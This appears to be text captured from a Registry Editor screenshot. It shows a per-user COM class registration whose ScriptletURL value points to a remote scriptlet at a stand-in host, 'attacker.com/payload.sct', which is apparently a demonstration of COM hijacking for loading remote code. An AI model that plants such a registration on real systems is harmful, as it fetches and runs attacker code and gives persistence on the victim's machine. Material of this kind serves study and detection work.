 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL
CLSID
{00000001-0000-0000-0000-0000FEEDACDC}
InprocServer32
ProgID
ScriptletURL
VersionIndependentProgID
{00020420-0000-0000-C000-000000000046}
Name Type Data
ab (Default) REG_SZ https://attacker.com/payload.sct